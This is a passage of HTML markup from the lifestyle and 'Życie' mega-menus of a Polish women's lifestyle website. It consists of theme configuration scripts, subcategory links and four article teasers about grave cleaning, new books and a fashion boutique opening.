tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "880";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "220";
tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_99" 
 id="tdi_100" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_101" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_102" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_103" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_104" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_105" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_106" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_107" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_108" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" > <script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hi